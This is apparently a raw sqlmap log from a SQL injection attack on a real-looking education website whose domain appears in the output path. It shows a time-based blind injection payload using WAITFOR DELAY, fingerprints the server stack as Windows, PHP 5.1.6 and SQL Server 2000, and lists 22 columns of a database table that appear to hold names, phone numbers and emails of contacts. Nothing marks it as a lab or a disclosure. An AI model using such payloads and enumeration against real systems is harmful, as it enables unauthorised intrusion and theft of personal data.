 Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:45:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: Microsoft SQL Server 2000
[12:45:19] [INFO] fetching columns for table 'xx2' in database 'zzweb'
[12:45:19] [INFO] the SQL query used returns 22 entries
Database: zzweb
Table: xx2
[22 columns]
+------------+---------+
| Column | Type |
+------------+---------+
| bxxz | varchar |
| fzr_dzyx | varchar |
| fzr_lxdh | varchar |
| fzr_sjh | varchar |
| fzr_xm | varchar |
| lsgx | varchar |
| lxr_dzyx | varchar |
| lxr_lxdh | varchar |
| lxr_sjh | varchar |
| lxr_xm | varchar |
| xxdz | varchar |
| xxmc | varchar |
| xxwz | varchar |
| yxdlh | char |
| yxdm1 | char |
| yxdm2 | char |
| yzbm | char |
| zgbm | varchar |
| zszxr_lxdh | varchar |
| zszxr_sjh | varchar |
| zszxr_xm | varchar |
| zxwz | varchar |
+------------+---------+
[12:45:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ckxx.hebeea.edu.cn'
[*] shutting down at 12:45:19